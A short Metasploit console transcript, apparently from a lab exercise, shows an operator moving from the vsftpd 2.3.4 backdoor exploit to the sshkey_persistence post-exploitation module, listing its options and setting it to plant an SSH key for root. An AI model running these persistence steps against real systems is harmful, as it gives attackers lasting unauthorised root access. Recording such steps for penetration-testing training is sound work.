 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use post/linux/manage/sshkey_persistence
msf5 post(linux/manage/sshkey_persistence) > options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATESSHFOLDER false yes If no .ssh folder is found, create it for a user
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION yes The session to run this module on.
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
msf5 post(linux/manage/sshkey_persistence) > set SESSION 1
SESSION => 1
msf5 post(linux/manage/sshkey_persistence) > set USERNAME root
USERNAME => root